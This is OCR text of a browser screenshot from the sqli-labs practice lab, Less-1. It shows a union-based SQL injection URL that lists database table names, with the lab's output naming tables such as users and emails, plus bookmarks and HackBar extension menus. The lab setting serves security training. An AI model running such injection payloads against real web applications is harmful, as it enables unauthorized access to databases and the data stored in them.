 Less-1 **Error Based- String*
不安全 sqli-labs:8080/Less-1/?id=-1%27%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security...
S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sqli-labs:8080/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+
Enable POST ADD HEADER